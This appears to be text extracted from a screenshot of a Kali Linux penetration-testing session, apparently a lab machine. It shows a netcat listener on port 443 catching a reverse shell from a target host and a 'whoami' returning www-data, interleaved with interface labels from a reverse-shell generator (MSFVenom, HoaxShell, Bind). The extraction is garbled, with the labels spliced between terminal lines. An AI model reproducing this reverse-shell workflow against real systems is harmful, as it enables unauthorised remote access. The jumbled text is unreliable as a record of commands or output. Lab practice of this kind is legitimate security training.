 ┌──(root㉿kali)-[/home/kali/Desktop/Maquinas]
Shell Generator
└─# nc -nlvp 443
listening on [any] 443 ...
Listener
connect to [10.2.13.110] from (UNKNOWN) [10.10.33.74] 57508
sh: 0: can't access tty; job control turned off
nc
$ whoami
Type
nc
www-data
privileges required.
$
Reverse
Bind
MSFVenom
HoaxShell